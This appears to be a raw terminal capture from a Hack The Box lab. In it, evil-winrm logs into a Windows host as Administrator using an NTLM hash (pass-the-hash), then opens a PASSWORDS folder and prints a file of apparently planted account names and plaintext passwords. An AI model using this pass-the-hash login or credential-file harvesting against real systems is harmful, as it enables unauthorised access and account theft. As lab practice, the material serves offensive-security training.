 └─$ evil-winrm -i 192.168.227.142 -u Administrator -H 1530b4397541e846ca9ddeffe063b2e3
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_p
hine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
Directory: C:\Users\Administrator\Documents
Mode LastWriteTime Length Name
d----- 4/1/2023 7:57 AM message.txt
d----- 4/7/2023 9:39 AM PASSWORDS
-a---- 4/4/2023 7:36 AM 146 connection.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd PASSWORDS
*Evil-WinRM* PS C:\Users\Administrator\Documents\PASSWORDS> cat Passwords.txt
Instagram : Corey Sandhagen , flapjack300
Facebook : JorgeQRW, UFC#21
Tik tok: Virgil_07,thebest123
HacktheBox: YanHardy,theeviltwin182
*Evil-WinRM* PS C:\Users\Administrator\Documents\PASSWORDS> cd..
c*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> whoami
htb\administrator
*Evil-WinRM* PS C:\Users\Administrator>